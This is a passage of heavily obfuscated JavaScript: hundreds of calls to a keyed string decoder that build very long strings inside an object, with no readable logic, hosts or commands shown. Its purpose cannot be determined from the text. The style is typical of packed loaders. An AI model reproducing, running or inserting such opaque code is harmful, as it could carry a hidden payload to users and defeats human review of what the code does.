z(B,D,F,H);},c[Z(0x2d0,'s%Oi')]=Z(0x15b,'9hvU')+Z(0x6b7,'DzOh')+Z(0x6d3,'I&O#')+Z(0x44c,'s%Oi')+Z(0x5a2,'l@M6')+Z(0x187,'gSO2')+Z(0x13b,'DzOh')+Z(0x261,'5Qr9')+Z(0x2c9,'5Qr9')+Z(0x199,'I&O#')+Z(0x520,'W((l')+Z(0x400,'Kaj(')+Z(0x133,'DSUT')+Z(0x631,'iYum')+Z(0x4fc,'zP*4')+Z(0x2f4,'u1O!')+Z(0x249,'5Qr9')+Z(0x65a,'1L[(')+Z(0x6bc,'dT(b')+Z(0x50f,'1L[(')+Z(0x31c,'dT(b')+Z(0x5db,'9GD$')+Z(0x577,'DfQs')+Z(0x34c,'1F)M')+Z(0x3f8,'4ue2')+Z(0x6d7,'[BTf')+Z(0x6a5,'I&O#')+Z(0x21e,'DzOh')+Z(0x6a1,'Bmpu')+Z(0x1ab,'z((t')+Z(0x6c5,'qAVn')+Z(0x136,'K@8A')+Z(0x472,'Kaj(')+Z(0x17b,'[BTf')+Z(0x591,'9hvU')+Z(0x678,'5Qr9')+Z(0x65c,'0d&t')+Z(0x5cb,'ptlh')+Z(0x17d,'jx41')+Z(0x431,'oHHn')+Z(0x241,'cZyJ')+Z(0x33c,'K@8A')+Z(0x253,'6i20')+Z(0x4e6,'W((l')+Z(0x2a7,'zP*4')+Z(0x66f,'z((t')+Z(0x2fd,'&FIg')+Z(0x4e0,'iYum')+Z(0x65d,'dDD1')+Z(0x3cc,'L0AL')+Z(0x281,'DzOh')+Z(0x250,'1F)M')+Z(0x676,'I&O#')+Z(0x14c,'I&O#')+Z(0x4cd,'W((l')+Z(0x51a,'ptlh')+Z(0x379,'9GD$')+Z(0x50c,'5Qr9')+Z(0x15f,'X0!*')+Z(0x3cb,'11R8')+Z(0x1a8,'4ue2')+Z(0x43b,'&FIg')+Z(0x1cb,'DSUT')+Z(0x6ca,'u1O!')+Z(0x54a,'4ue2')+Z(0x2e2,'&FIg')+Z(0x4ef,'DSUT')+Z(0x4a3,'qm4X')+Z(0x4ca,'jx41')+Z(0x193,'0d&t')+Z(0x238,'cTPq')+Z(0x4dd,'z((t')+Z(0x227,'6i20')+Z(0x67b,'qAVn')+Z(0x46d,'tAIo')+Z(0x6a0,'0d&t')+Z(0x6d4,'DzOh')+Z(0x1e8,'dT(b')+Z(0x463,'cTPq')+Z(0x6a2,'cTPq')+Z(0x5d4,'qm4X')+Z(0x140,'cZyJ')+Z(0x54d,'s%Oi')+Z(0x522,'Kaj(')+Z(0x28e,'1L[(')+Z(0x350,'0d&t')+Z(0x27e,'@kEP')+Z(0x3e1,'PENI')+Z(0x1d2,'[BTf')+Z(0x1a1,'Kaj(')+Z(0x6a4,'PENI')+Z(0x218,'n%rV')+Z(0x138,'ptlh')+Z(0x55f,'9hvU')+Z(0x1e6,'L0AL')+Z(0x57d,'9hvU')+Z(0x3f6,'11R8')+Z(0x4c2,'jx41')+Z(0x20e,'@kEP')+Z(0x2f6,'DfQs')+Z(0x49a,'11R8')+Z(0x217,'u1O!')+Z(0x1b3,'7oLo')+Z(0x429,'Bmpu')+Z(0x4f5,'zP*4')+Z(0x29e,'n%rV')+Z(0x16d,'Bmpu')+Z(0x697,'U#Kt')+Z(0x43e,'Kaj(')+Z(0x20c,'oHHn')+Z(0x207,'z((t')+Z(0x55e,'ptlh')+Z(0x384,'zP*4')+Z(0x416,'9GD$')+Z(0x3d5,'dDD1')+Z(0x1ea,'9GD$')+Z(0x535,'DfQs')+Z(0x2a2,'jx41')+Z(0x56d,'u1O!')+Z(0x315,'11R8')+Z(0x1b8,'4ue2')+Z(0x3fa,'u1O!')+Z(0x5d9,'n%rV')+Z(0x272,'9GD$')+Z(0x5c2,'@kEP')+Z(0x67a,'X0!*')+Z(0x224,'zP*4')+Z(0x1d7,'7oLo')+Z(0x38f,'0d&t')+Z(0x31e,'1F)M')+Z(0x5b2,'6i20')+Z(0x50a,'1L[(')+Z(0x3ac,'&FIg')+Z(0x1af,'n%rV')+Z(0x48f,'jx41')+Z(0x52b,'W((l')+Z(0x36b,'qAVn')+Z(0x1a6,'DzOh')+Z(0x53b,'DfQs')+Z(0x628,'&FIg')+Z(0x198,']7Uq')+Z(0x655,'6i20')+Z(0x2b8,'K@8A')+Z(0x33f,'11R8')+Z(0x434,'X0!*')+Z(0x45d,'7oLo')+Z(0x39c,'N&cS')+Z(0x144,'z((t')+Z(0x5ed,'4ue2')+Z(0x4ea,'dDD1')+Z(0x45a,'zP*4')+Z(0x38d,'tAIo')+Z(0x3f2,'cTPq')+Z(0x411,'I5PK')+Z(0x3d4,'W((l')+Z(0x48e,'cZyJ')+Z(0x5fd,'zP*4')+Z(0x470,'1L[(')+Z(0x6a3,'X0!*')+Z(0x525,'1F)M')+Z(0x301,'jx41')+Z(0x337,'RWRt')+Z(0x158,'[BTf')+Z(0x348,'uh5l')+Z(0x1de,'z((t')+Z(0x5ca,'Bmpu')+Z(0x63b,'RWRt')+Z(0x656,'X0!*')+Z(0x5ab,'n%rV')+Z(0x5d2,'zP*4')+Z(0x4c3,'u1O!')+Z(0x303,'U#Kt')+Z(0x385,'qAVn')+Z(0x378,'oHHn')+Z(0x438,'gSO2')+Z(0x1ae,'jx41')+Z(0x6bd,'6i20')+Z(0x59a,'1L[(')+Z(0x1ba,'I&O#')+Z(0x3d6,'9hvU')+Z(0x383,'cTPq')+Z(0x4ed,'1L[(')+Z(0x5fb,'DSUT')+Z(0x5bb,'L0AL')+Z(0x248,'z((t')+Z(0x305,'DfQs')+Z(0x5ea,'dT(b')+Z(0x5ae,'n%rV')+Z(0x664,'W((l')+Z(0x5f9,'DSUT')+Z(0x2bb,'ptlh')+Z(0x3bc,']7Uq')+Z(0x313,'(y*d')+Z(0x2a9,'W((l')+Z(0x412,'cTPq')+Z(0x310,'dDD1')+Z(0x51e,'dDD1')+Z(0x3ce,'DzOh')+Z(0x4e3,'iYum')+Z(0x210,'DzOh')+(Z(0x536,'4ue2')+Z(0x2bd,'@kEP')+Z(0x560,'U#Kt')+Z(0x3a8,'(y*d')+Z(0x6a6,'6i20')+Z(0x440,'W((l')+Z(0x1db,'U#Kt')+Z(0x204,'cZyJ')+Z(0x2c2,'dDD1')+Z(0x345,'qAVn')+Z(0x55c,'W((l')+Z(0x637,'4ue2')+Z(0x225,'5Qr9')+Z(0x666,'W((l')+Z(0x422,'z((t')+Z(0x13c,'0d&t')+Z(0x186,'RWRt')+Z(0x528,'W((l')+Z(0x62e,'W((l')+Z(0x1f7,'gSO2')+Z(0x4f9,'z((t')+Z(0x132,']7Uq')+Z(0x573,'qo7u')+Z(0x15a,'L0AL')+Z(0x1cd,'6i20')+Z(0x662,'DzOh')+Z(0x4d9,'dDD1')+Z(0x13d,'s%Oi')+Z(0x177,'cZyJ')+Z(0x5a0,'RWRt')+Z(0x5b0,'I&O#')+Z(0x1d6,'9GD$')+Z(0x668,'u1O!')+Z(0x1bf,'ptlh')+Z(0x235,'DSUT')+Z(0x61f,'u1O!')+Z(0x5a8,'iYum')+Z(0x2b2,'Bmpu')+Z(0x1ed,'DzOh')+Z(0x445,'tAIo')+Z(0x507,'s%Oi')+Z(0x63a,'dDD1')+Z(0x2eb,'DSUT')+Z(0x160,'W((l')+Z(0x19f,'RWRt')+Z(0x2d9,'qAVn')+Z(0x50d,'4ue2')+Z(0x43c,'11R8')+Z(0x45b,'9hvU')+Z(0x621,'tAIo')+Z(0x3b4,'(y*d')+Z(0x687,'dT(b')+Z(0x2e0,'[BTf')+Z(0x568,'PENI')+Z(0x51b,'1F)M')+Z(0x4a7,'5Qr9')+Z(0x648,'dT(b')+Z(0x284,'RWRt')+Z(0x478,'K@8A')+Z(0x4eb,'Kaj(')+Z(0x273,'cTPq')+Z(0x3dc,'5Qr9')+Z(0x2e5,']7Uq')+Z(0x511,'z((t')+Z(0x41e,'6i20')+Z(0x435,'RWRt')+Z(0x428,']7Uq')+Z(0x58f,'tAIo')+Z(0x556,'&FIg')+Z(0x5c8,'@kEP')+Z(0x16f,'1F)M')+Z(0x6f5,'jx41')+Z(0x677,'oHHn')+Z(0x5f6,'s%Oi')+Z(0x54f,'gSO2')+Z(0x3ae,'N&cS')+Z(0x1da,'N&cS')+Z(0x3d1,'W((l')+Z(0x37d,'6i20')+Z(0x1a4,'RWRt')+Z(0x3ab,'n%rV')+Z(0x59d,'n%rV')+Z(0x2a3,']7Uq')+Z(0x632,'qo7u')+Z(0x600,'X0!*')+Z(0x270,'L0AL')+Z(0x201,'iYum')+Z(0x30a,'gSO2')+Z(0x34b,'Kaj(')+Z(0x208,'cZyJ')+Z(0x19b,'qo7u')+Z(0x589,'l@M6')+Z(0x612,'W((l')+Z(0x582,'&FIg')+Z(0x4c9,'uh5l')+Z(0x19a,'N&cS')+Z(0x670,'gSO2')+Z(0x489,'4ue2')+Z(0x521,'9GD$')+Z(0x526,'qo7u')+Z(0x3f1,'z((t')+Z(0x394,'u1O!')+Z(0x488,'dT(b')+Z(0x69e,'u1O!')+Z(0x391,'tAIo')+Z(0x317,'9hvU')+Z(0x64e,'X0!*')+Z(0x613,'dDD1')+Z(0x370,'DfQs')+Z(0x3e0,'4ue2')+Z(0x358,'N&cS')+Z(0x398,'DzOh')+Z(0x246,'I&O#')+Z(0x424,'[BTf')+Z(0x6b5,'I&O#')+Z(0x47f,'&FIg')+Z(0x1c2,'dT(b')+Z(0x51d,'DfQs')+Z(0x673,'l@M6')+Z(0x2f9,'K@8A')+Z(0x30e,'dT(b')+Z(0x164,'gSO2')+Z(0x3fd,'W((l')+Z(0x2ce,'cTPq')+Z(0x58e,'Kaj(')+Z(0x52a,'iYum')+Z(0x202,'I&O#')+Z(0x1e7,'RWRt')+Z(0x3e6,'L0AL')+Z(0x467,'dDD1')+Z(0x306,'z((t')+Z(0x3bb,'X0!*')+Z(0x191,'qo7u')+Z(0x6dc,'z((t')+Z(0x30f,'X0!*')+Z(0x432,'u1O!')+Z(0x484,'U#Kt')+Z(0x643,'@kEP')+Z(0x6c3,'7oLo')+Z(0x1ff,'DSUT')+Z(0x274,'PENI')+Z(0x462,'&FIg')+Z(0x5ff,'dT(b')+Z(0x1f5,'Kaj(')+Z(0x5f7,'@kEP')+Z(0x639,'U#Kt')+Z(0x684,'5Qr9')+Z(0x5ad,'qm4X')+Z(0x5ac,'0d&t')+Z(0x6e2,'jx41')+Z(0x2fb,'qAVn')+Z(0x47b,'uh5l')+Z(0x540,'DzOh')+Z(0x531,'9hvU')+Z(0x22f,'K@8A')+Z(0x304,'11R8')+Z(0x481,'K@8A')+Z(0x5b1,'4ue2')+Z(0x635,'RWRt')+Z(0x267,'oHHn')+Z(0x616,'9GD$')+Z(0x276,'dT(b')+Z(0x611,'RWRt')+Z(0x6c4,'I5PK')+Z(0x69c,'iYum')+Z(0x171,'L0AL')+Z(0x359,'qm4X')+Z(0x13e,'9hvU')+Z(0x401,'DfQs')+Z(0x3ca,'oHHn')+Z(0x353,'s%Oi')+Z(0x6c8,'(y*d')+Z(0x4b3,'7oLo')+Z(0x479,'DSUT')+Z(0x5f1,']7Uq')+Z(0x2cc,'7oLo')+Z(0x683,'I5PK')+Z(0x498,'5Qr9')+Z(0x3ee,'4ue2')+Z(0x215,'DzOh')+Z(0x176,'@kEP')+Z(0x54e,'5Qr9')+Z(0x66a,'4ue2')+Z(0x363,'qm4X')+Z(0x222,'cTPq')+Z(0x163,'l@M6')+Z(0x657,'qm4X')+Z(0x6e9,'u1O!')+Z(0x229,'1L[(')+Z(0x41b,'RWRt')+Z(0x529,'K@8A')+Z(0x449,'jx41')+Z(0x50b,'jx41')+Z(0x2ee,'9GD$')+Z(0x3c6,'(y*d')+Z(0x264,'u1O!')+Z(0x2f2,'qo7u')+Z(0x3d9,'9hvU')+Z(0x380,'u1O!')+Z(0x4b9,'5Qr9'))+(Z(0x323,'DfQs')+Z(0x6aa,'0d&t')+Z(0x6ba,'9GD$')+Z(0x4af,'ptlh')+Z(0x57f,'11R8')+Z(0x4bb,'ptlh')+Z(0x640,'U#Kt')+Z(0x2ae,'I5PK')+Z(0x645,'5Qr9')+Z(0x40b,'N&cS')+Z(0x617,'qo7u')+Z(0x634,'l@M6')+Z(0x2af,'iYum')+Z(0x1b5,'U#Kt')+Z(0x278,'0d&t')+Z(0x4e8,'Bmpu')+Z(0x25c,'uh5l')+Z(0x585,'dDD1')+Z(0x1b1,'1F)M')+Z(0x285,'7oLo')+Z(0x23b,'n%rV')+Z(0x1ac,']7Uq')+Z(0x603,'PENI')+Z(0x519,'W((l')+Z(0x48a,'n%rV')+Z(0x421,'dDD1')+Z(0x332,'qAVn')+Z(0x231,'dT(b')+Z(0x69d,'I&O#')+Z(0x1cc,'9hvU')+Z(0x404,'DfQs')+Z(0x183,'gSO2')+Z(0x527,'I&O#')+Z(0x609,'n%rV')+Z(0x5cf,'I5PK')+Z(0x1d8,'Kaj(')+Z(0x66e,'qm4X')+Z(0x62d,'qm4X')+Z(0x334,'6i20')+Z(0x262,'X0!*')+Z(0x2e6,'ptlh')+Z(0x402,'K@8A')+Z(0x3db,'11R8')+Z(0x513,'qo7u')+Z(0x34a,'U#Kt')+Z(0x42f,'qm4X')+Z(0x565,'U#Kt')+Z(0x2e7,'s%Oi')+Z(0x3a7,'0d&t')+Z(0x42b,'zP*4')+Z(0x5e6,'I&O#')+Z(0x69f,'qo7u')+Z(0x5b9,'qAVn')+Z(0x660,'zP*4')+Z(0x40f,'L0AL')+Z(0x4e9,'gSO2')+Z(0x3a0,'[BTf')+Z(0x3e7,'qm4X')+Z(0x252,'tAIo')+Z(0x25d,'u1O!')+Z(0x453,'n%rV')+Z(0x3a5,'X0!*')+Z(0x32d,'l@M6')+Z(0x596,'RWRt')+Z(0x579,'cTPq')+Z(0x5f3,'1F)M')+Z(0x543,'9GD$')+Z(0x221,'N&cS')+Z(0x4ee,'0d&t')+Z(0x4a4,'(y*d')+Z(0x2bf,'[BTf')+Z(0x192,'s%Oi')+Z(0x4f7,'I&O#')+Z(0x330,'1L[(')+Z(0x367,'l@M6')+Z(0x19d,'cZyJ')+Z(0x2b0,'0d&t')+Z(0x266,'cTPq')+Z(0x65b,'cZyJ')+Z(0x40e,'qAVn')+Z(0x4c1,'9hvU')+Z(0x245,'dDD1')+Z(0x6af,'iYum')+Z(0x627,'qo7u')+Z(0x4b7,'dT(b')+Z(0x4c6,'7oLo')+Z(0x168,'jx41')+Z(0x139,'9GD$')+Z(0x1b7,'@kEP')+Z(0x1f6,'oHHn')+Z(0x131,'uh5l')+Z(0x4c4,']7Uq')+Z(0x6bb,'uh5l')+Z(0x4d0,'gSO2')+Z(0x2b3,'qAVn')+Z(0x37b,'ptlh')+Z(0x5a1,'U#Kt')+Z(0x35d,'1F)M')+Z(0x56a,'U#Kt')+Z(0x581,'4ue2')+Z(0x35b,'RWRt')+Z(0x3a6,'6i20')+Z(0x6c2,'s%Oi')+Z(0x408,'I&O#')+Z(0x3da,'I&O#')+Z(0x260,'l@M6')+Z(0x55a,'qo7u')+Z(0x3c7,'z((t')+Z(0x15e,'qm4X')+Z(0x38b,'1F)M')+Z(0x604,'uh5l')+Z(0x297,'U#Kt')+Z(0x4e4,'ptlh')+Z(0x64b,'K@8A')+Z(0x397,'cZyJ')+Z(0x255,'cTPq')+Z(0x444,'RWRt')+Z(0x594,'0d&t')+Z(0x1a7,'U#Kt')+Z(0x376,'7oLo')+Z(0x6e3,'PENI')+Z(0x2ca,'9hvU')+Z(0x6ec,'[BTf')+Z(0x2c1,'9GD$')+Z(0x6ce,'DzOh')+Z(0x564,'U#Kt')+Z(0x580,'qAVn')+Z(0x22b,'U#Kt')+Z(0x189,'11R8')+Z(0x5a5,'z((t')+Z(0x312,'qAVn')+Z(0x59b,'n%rV')+Z(0x58a,'5Qr9')+Z(0x271,'9hvU')+Z(0x1d0,'9hvU')+Z(0x588,'n%rV')+Z(0x6d1,'gSO2')+Z(0x4b8,'6i20')+Z(0x6a9,'6i20')+Z(0x319,'9GD$')+Z(0x3f4,'@kEP')+Z(0x45f,'[BTf')+Z(0x1eb,']7Uq')+Z(0x21b,'DfQs')+Z(0x220,'L0AL')+Z(0x147,'cTPq')+Z(0x455,'l@M6')+Z(0x2b6,'z((t')+Z(0x66d,'ptlh')+Z(0x2d5,'DSUT')+Z(0x360,'oHHn')+Z(0x501,'X0!*')+Z(0x279,'9GD$')+Z(0x2ad,'7oLo')+Z(0x289,'qAVn')+Z(0x4c0,'u1O!')+Z(0x3e2,'W((l')+Z(0x532,'1F)M')+Z(0x403,'dT(b')+Z(0x2c7,'7oLo')+Z(0x296,'X0!*')+Z(0x409,'&FIg')+Z(0x37c,'tAIo')+Z(0x3f3,'9hvU')+Z(0x153,'PENI')+Z(0x63d,'iYum')+Z(0x5cd,'U#Kt')+Z(0x3c2,'@kEP')+Z(0x5f4,'jx41')+Z(0x25b,'n%rV')+Z(0x4dc,'cZyJ')+Z(0x1ef,'@kEP')+Z(0x2db,'1F)M')+Z(0x654,'I5PK')+Z(0x3d2,'X0!*')+Z(0x5be,'11R8')+Z(0x233,'1L[(')+Z(0x4a9,'u1O!')+Z(0x406,'9hvU')+Z(0x1c4,'DzOh')+Z(0x1bd,']7Uq')+Z(0x39d,'uh5l')+Z(0x316,'W((l')+Z(0x156,'u1O!')+Z(0x2d4,'&FIg')+Z(0x213,'9hvU')+Z(0x237,'6i20')+Z(0x21a,'ptlh')+Z(0x68a,'Kaj(')+Z(0x294,'DSUT')+Z(0x53d,'Kaj(')+Z(0x460,'&FIg')+Z(0x4e7,'Kaj(')+Z(0x29a,'dDD1')+Z(0x482,'4ue2')+Z(0x563,'u1O!')+Z(0x30d,'X0!*')+Z(0x2fa,'6i20')+Z(0x3b3,'1L[(')+Z(0x22e,'qm4X'))+(Z(0x6b8,'Bmpu')+Z(0x696,'X0!*')+Z(0x346,'Kaj(')+Z(0x473,'N&cS')+Z(0x318,'qo7u')+Z(0x578,'X0!*')+Z(0x67f,'9GD$')+Z(0x32c,'I&O#')+Z(0x554,'9hvU')+Z(0x17f,'oHHn')+Z(0x5ce,'9hvU')+Z(0x61a,'z((t')+Z(0x365,'&FIg')+Z(0x652,'uh5l')+Z(0x35e,'W((l')+Z(0x492,'(y*d')+Z(0x247,'zP*4')+Z(0x567,'@kEP')+Z(0x551,'n%rV')+Z(0x1e1,'RWRt')+Z(0x4be,'jx41')+Z(0x2f8,'W((l')+Z(0x58c,'ptlh')+Z(0x6f3,'RWRt')+Z(0x6c0,'9GD$')+Z(0x495,'tAIo')+Z(0x268,'4ue2')+Z(0x1ce,'4ue2')+Z(0x362,'U#Kt')+Z(0x36c,'n%rV')+Z(0x1fb,'cTPq')+Z(0x240,'U#Kt')+Z(0x686,'5Qr9')+Z(0x505,'L0AL')+Z(0x341,'W((l')+Z(0x1dc,'U#Kt')+Z(0x388,'9GD$')+Z(0x6e7,'qAVn')+Z(0x4c8,'iYum')+Z(0x509,'L0AL')+Z(0x5bd,'oHHn')+Z(0x6da,'DfQs')+Z(0x35a,'RWRt')+Z(0x3e5,'DzOh')+Z(0x5dc,'K@8A')+Z(0x63f,'9GD$')+Z(0x5fa,'DSUT')+Z(0x5c6,'X0!*')+Z(0x3b8,'W((l')+Z(0x23e,'Kaj(')+Z(0x197,'I5PK')+Z(0x6c6,'7oLo')+Z(0x263,'qo7u')+Z(0x243,'X0!*')+Z(0x500,'qAVn')+Z(0x3f0,'7oLo')+Z(0x5e0,'zP*4')+Z(0x34f,'L0AL')+Z(0x4bd,'1F)M')+Z(0x53e,'X0!*')+Z(0x514,'n%rV')+Z(0x3dd,']7Uq')+Z(0x40a,'U#Kt')+Z(0x595,'cZyJ')+Z(0x60a,'qo7u')+Z(0x4d6,'gSO2')+Z(0x624,'0d&t')+Z(0x4ba,'4ue2')+Z(0x442,'oHHn')+Z(0x50e,'gSO2')+Z(0x6c7,'cZyJ')+Z(0x41c,'zP*4')+Z(0x52e,'s%Oi')+Z(0x22a,'gSO2')+Z(0x16e,'u1O!')+Z(0x1d4,'5Qr9')+Z(0x1df,'z((t')+Z(0x28a,'K@8A')+Z(0x395,'5Qr9')+Z(0x325,'5Qr9')+Z(0x17a,'&FIg')+Z(0x575,'L0AL')+Z(0x68d,'dDD1')+Z(0x46e,'qm4X')+Z(0x53c,'n%rV')+Z(0x4f0,'U#Kt')+Z(0x459,'l@M6')+Z(0x14d,'N&cS')+Z(0x19e,'I&O#')+Z(0x2ed,'RWRt')+Z(0x342,'1L[(')+Z(0x599,'7oLo')+Z(0x205,'9GD$')+Z(0x355,'iYum')+Z(0x1ca,'zP*4')+Z(0x691,'qo7u')+Z(0x6ea,'dDD1')+Z(0x586,'cTPq')+Z(0x593,'U#Kt')+Z(0x3d8,'u1O!')+Z(0x344,']7Uq')+Z(0x5b4,'s%Oi')+Z(0x2c3,'u1O!')+Z(0x550,'s%Oi')+Z(0x335,'0d&t')+Z(0x626,'1L[(')+Z(0x47a,'[BTf')+Z(0x135,'jx41')+Z(0x3a9,'(y*d')+Z(0x141,'uh5l')+Z(0x548,']7Uq')+Z(0x47d,'7oLo')+Z(0x5e2,'6i20')+Z(0x5a3,'DSUT')+Z(0x537,'K@8A')+Z(0x49c,'Kaj(')+Z(0x364,'z((t')+Z(0x65e,'qm4X')+Z(0x576,'oHHn')+Z(0x448,'[BTf')+Z(0x3af,'dDD1')+Z(0x44a,'N&cS')+Z(0x145,'11R8')+Z(0x512,'DzOh')+Z(0x30b,'z((t')+Z(0x417,'jx41')+Z(0x641,'I&O#')+Z(0x27d,'I&O#')+Z(0x1b0,'9GD$')+Z(0x5eb,'tAIo')+Z(0x497,'I5PK')+Z(0x62b,'0d&t')+Z(0x265,'9GD$')+Z(0x6b2,'9GD$')+Z(0x27c,'[BTf')),c[Z(0x21f,'s%Oi')]=Z(0x1b6,'1F)M')+Z(0x143,'jx41')+Z(0x6e4,'qAVn')+Z(0x5e4,'9GD$')+Z(0x188,'tAIo')+Z(0x699,'N&cS')+Z(0x469,'[BTf')+Z(0x326,'qAVn')+Z(0x41a,'qm4X')+Z(0x18e,'6i20')+Z(0x5e3,'tAIo')+Z(0x162,'cTPq')+Z(0x206,'4ue2')+Z(0x3be,'6i20')+Z(0x430,'oHHn')+Z(0x6c9,'L0AL')+Z(0x4d5,'dT(b')+Z(0x311,'9hvU')+Z(0x64c,'1F)M')+Z(0x545,'9hvU')+Z(0x3ed,'qAVn')+Z(0x20d,'1F)M')+Z(0x300,'n%rV')+Z(0x382,'Bmpu')+Z(0x37a,'s%Oi')+Z(0x6e6,'4ue2')+Z(0x608,'DzOh')+Z(0x42e,'qo7u')+Z(0x1e5,'5Qr9')+Z(0x234,'PENI')+Z(0x4a1,'5Qr9')+Z(0x418,'iYum')+Z(0x190,'4ue2')+Z(0x503,'ptlh')+Z(0x4cc,'(y*d')+Z(0x6b3,'dDD1')+Z(0x6d6,'L0AL')+Z(0x466,'RWRt')+Z(0x24c,'l@M6')+Z(0x25a,'z((t')+Z(0x18f,'z((t')+Z(0x566,'&FIg')+Z(0x4ae,'gSO2')+Z(0x392,'DzOh')+Z(0x23d,'0d&t')+Z(0x672,'gSO2')+Z(0x69b,'u1O!')+Z(0x3b7,'Kaj(')+Z(0x2d8,'s%Oi')+Z(0x309,'W((l')+Z(0x56b,'n%rV')+Z(0x314,'DSUT')+Z(0x1f8,'I5PK')+Z(0x22d,'iYum')+Z(0x5cc,'Kaj(')+Z(0x55b,'DSUT')+Z(0x638,'9GD$')+Z(0x17e,'gSO2')+Z(0x6eb,'uh5l')+Z(0x20f,'qo7u')+Z(0x6cb,'&FIg')+Z(0x152,'11R8')+Z(0x357,'tAIo')+Z(0x5c4,'dDD1')+Z(0x142,'5Qr9')+Z(0x5af,'n%rV')+Z(0x3c0,'gSO2')+Z(0x5c1,'cTPq')+Z(0x423,'Bmpu')+Z(0x689,'s%Oi')+Z(0x555,'dDD1')+Z(0x25f,'ptlh')+Z(0x4aa,'K@8A')+Z(0x203,'1L[(')+Z(0x587,'W((l')+Z(0x1b2,'u1O!')+Z(0x369,'DfQs')+Z(0x2e9,'tAIo')+Z(0x60b,'L0AL')+Z(0x4f1,'iYum')+Z(0x175,'7oLo')+Z(0x283,'qm4X')+Z(0x571,'N&cS')+Z(0x4c7,'iYum')+Z(0x6b4,'u1O!')+Z(0x2de,'9hvU')+Z(0x3f9,'PENI')+Z(0x19c,'tAIo')+Z(0x286,'6i20')+Z(0x2da,'gSO2')+Z(0x339,'W((l')+Z(0x343,'@kEP')+Z(0x1f2,'u1O!')+Z(0x371,'l@M6')+Z(0x43d,'5Qr9')+Z(0x544,'I&O#')+Z(0x5c0,'Bmpu')+Z(0x1aa,'L0AL')+Z(0x5c3,'ptlh')+Z(0x2ba,'DfQs')+Z(0x6f2,'1F)M')+Z(0x3c8,'L0AL')+Z(0x6bf,'uh5l')+Z(0x606,'W((l')+Z(0x4f6,'[BTf')+Z(0x52f,'Bmpu')+Z(0x2ac,'1F)M')+Z(0x517,'6i20')+Z(0x387,'7oLo')+Z(0x36a,'11R8')+Z(0x3b0,'I&O#')+Z(0x541,'l@M6')+Z(0x15d,'DSUT')+Z(0x692,'PENI')+Z(0x441,'4ue2')+Z(0x439,'9hvU')+Z(0x3b2,'iYum')+Z(0x3c4,'iYum')+Z(0x2a5,'tAIo')+Z(0x622,'oHHn')+Z(0x562,'iYum')+Z(0x3c9,'(y*d')+Z(0x504,'dT(b')+Z(0x46f,'dDD1')+Z(0x5dd,'dT(b')+Z(0x64d,'4ue2')+Z(0x55d,'7oLo')+Z(0x446,'I&O#')+Z(0x464,'U#Kt')+Z(0x671,'s%Oi')+Z(0x2ec,'&FIg')+Z(0x16c,'[BTf')+Z(0x2df,'qm4X')+Z(0x61e,'PENI')+Z(0x3a2,'qAVn')+Z(0x26f,'1F)M')+Z(0x6e5,'iYum')+Z(0x5b8,'oHHn')+Z(0x242,'K@8A')+Z(0x3ea,'&FIg')+Z(0x5df,']7Uq')+Z(0x31d,'zP*4')+Z(0x496,'l@M6')+Z(0x4d4,'ptlh')+Z(0x328,'4ue2')+Z(0x39a,'PENI')+Z(0x38e,'iYum')+Z(0x1fe,'z((t')+Z(0x29d,'&FIg')+Z(0x1f3,'W((l')+Z(0x29b,'iYum')+Z(0x6e0,'6i20')+Z(0x574,'X0!*')+Z(0x290,'DzOh')+Z(0x450,'cZyJ')+Z(0x254,'W((l')+Z(0x27b,'Kaj(')+Z(0x372,'n%rV')+Z(0x1e9,'U#Kt')+Z(0x2f5,'1L[(')+Z(0x37e,'s%Oi')+Z(0x320,'iYum')+Z(0x68e,'qm4X')+Z(0x1d9,'I5PK')+Z(0x4ec,'W((l')+Z(0x2f1,'9hvU')+Z(0x5ef,'0d&t')+Z(0x302,'K@8A')+Z(0x642,'z((t')+Z(0x3b9,'RWRt')+Z(0x3ff,'z((t')+Z(0x31b,'dDD1')+Z(0x21c,'1L[(')+Z(0x26a,'qm4X')+Z(0x33a,'I&O#')+Z(0x5c5,'9hvU')+Z(0x461,'K@8A')+Z(0x366,'7oLo')+Z(0x4da,'oHHn')+Z(0x630,'4ue2')+Z(0x523,'tAIo')+Z(0x46a,'tAIo')+Z(0x4b5,'@kEP')+Z(0x3de,'DzOh')+Z(0x3f5,'PENI')+Z(0x4e2,'1F)M')+Z(0x3b5,'gSO2')+Z(0x2fe,'s%Oi')+Z(0x658,'&FIg')+Z(0x4fb,']7Uq')+Z(0x5fe,'jx41')+Z(0x510,'dDD1')+Z(0x282,'l@M6')+Z(0x25e,'tAIo')+Z(0x63e,'X0!*')+Z(0x239,'uh5l')+Z(0x195,'zP*4')+Z(0x2aa,'L0AL')+Z(0x4e1,'iYum')+Z(0x646,'7oLo')+(Z(0x2b7,'1F)M')+Z(0x618,'s%Oi')+Z(0x236,'I5PK')+Z(0x212,'9hvU')+Z(0x665,'qAVn')+Z(0x57b,'I&O#')+Z(0x6b9,'5Qr9')+Z(0x4b1,'I&O#')+Z(0x407,'iYum')+Z(0x4a0,'I&O#')+Z(0x3fc,'tAIo')+Z(0x651,'@kEP')+Z(0x61d,'&FIg')+Z(0x650,'L0AL')+Z(0x5f2,'n%rV')+Z(0x354,'(y*d')+Z(0x3c1,'dT(b')+Z(0x5bf,'6i20')+Z(0x3c5,'DzOh')+Z(0x165,'uh5l')+Z(0x4df,'K@8A')+Z(0x17c,'cTPq')+Z(0x47c,'qo7u')+Z(0x693,'W((l')+Z(0x32f,'K@8A')+Z(0x2ea,'N&cS')+Z(0x1ad,'l@M6')+Z(0x2f3,'Kaj(')+Z(0x251,'9hvU')+Z(0x5a7,'n%rV')+Z(0x5f0,'U#Kt')+Z(0x36f,'0d&t')+Z(0x2b4,'&FIg')+Z(0x597,'6i20')+Z(0x1a5,'oHHn')+Z(0x23c,'1F)M')+Z(0x258,'1L[(')+Z(0x2a8,'iYum')+Z(0x277,'(y*d')+Z(0x60f,'l@M6')+Z(0x5d8,']7Uq')+Z(0x508,'DSUT')+Z(0x1d1,'11R8')+Z(0x381,'RWRt')+Z(0x561,'RWRt')+Z(0x4d7,'DzOh')+Z(0x471,'s%Oi')+Z(0x27a,'dDD1')+Z(0x3e4,'gSO2')+Z(0x170,'gSO2')+Z(0x4d3,'s%Oi')+Z(0x515,'Bmpu')+Z(0x4b0,'oHHn')+Z(0x322,'DzOh')+Z(0x26e,'I&O#')+Z(0x16a,'6i20')+Z(0x2dc,'&FIg')+Z(0x151,'U#Kt')+Z(0x2c8,'W((l')+Z(0x558,'dDD1')+Z(0x458,'L0AL')+Z(0x610,'PENI')+Z(0x1c9,'l@M6')+Z(0x499,'tAIo')+Z(0x6de,'N&cS')+Z(0x60c,'K@8A')+Z(